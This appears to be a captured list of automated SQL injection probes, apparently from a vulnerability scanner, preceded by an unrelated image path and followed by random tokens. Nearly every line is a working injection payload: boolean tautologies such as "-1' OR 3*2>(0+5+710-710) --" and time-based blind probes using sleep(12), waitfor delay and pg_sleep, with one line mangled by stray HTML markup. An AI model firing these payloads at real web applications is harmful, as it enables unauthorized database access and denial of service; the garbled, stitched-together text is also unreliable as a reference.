
-1 OR 2+330-330-1=0+0+0+1
-1 OR 3+330-330-1=0+0+0+1
-1 OR 3*2<(0+5+330-330)
-1 OR 3*2>(0+5+330-330)
-1' OR 2+710-710-1=0+0+0+1 --
-1' OR 3+710-710-1=0+0+0+1 --
-1' OR 3*2<(0+5+710-710) --
-1' OR 3*2>(0+5+710-710) --
-1' OR 2+83-83-1=0+0+0+1 or '3uTSaDVc'='
-1' OR 3+83-83-1=0+0+0+1 or '3uTSaDVc'='
-1' OR 3*2<(0+5+83-83) or '3uTSaDVc'='
-1' OR 3*2>(0+5+83-83) or '3uTSaDVc'='
-1" OR 2+135-135-1=0+0+0+1 --
-1" OR 3+135-135-1=0+0+0+1 --
-1" OR 3*2<(0+5+135-135) --
(0+5+135-135) -- " class="ableuciel">-1" OR 3*2>(0+5+135-135) --
if(now()=sysdate(),sleep(12),0)/*'XOR(if(now()=sysdate(),sleep(12),0))OR'"XOR(if(no
(select(0)from(select(sleep(12)))v)/*'+(select(0)from(select(sleep(12)))v)+'"+(select(0)
1 waitfor delay '0:0:12' --
Khl6K5gN'; waitfor delay '0:0:12' --
T6oQ6TOs';select pg_sleep(4); --
cQE4BPz7');select pg_sleep(4); --
XNeKXZTY'));select pg_sleep(4); --
rrxafymw
rrxafymw
rrxafymw
uxkmyntd
rrxafymw